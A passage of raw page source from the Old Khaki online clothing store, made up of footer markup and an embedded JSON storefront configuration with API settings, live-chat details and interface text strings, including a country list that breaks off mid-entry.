src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-3yryu2"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css l97n3j">.css-l97n3j{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-l97n3j{text-align:center;}}</style><p class="chakra-text css-l97n3j">© <!-- -->2026<!-- --> <!-- -->Old Khaki<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"498bb8a6-c956-4199-9870-632670e16d23","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"OK","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.oldkhaki.co.za","customAppOrigin":"https:\u002F\u002Fwww.oldkhaki.co.za","gtmTag":"GTM-N8HNS822","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.store\u002FSites-OK-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Old_Khaki_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWOldKhakiEnhancedBot1751514531173","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#000000","liveChatWaTitle":"Welcome to Old Khaki","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"OK"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-OK","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.oldkhaki.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and 